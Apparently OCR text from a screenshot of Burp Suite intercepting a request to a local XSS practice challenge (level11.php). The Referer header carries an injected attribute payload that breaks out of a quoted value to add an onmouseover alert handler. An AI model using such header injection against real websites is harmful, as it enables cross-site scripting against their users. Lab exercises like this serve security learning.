 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /xss//level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: 8888" type="text" onmouseover="alert(666)
Connection: close
Upgrade-Insecure-Requests: 1
先知安全技术社区
? < + > Type a search term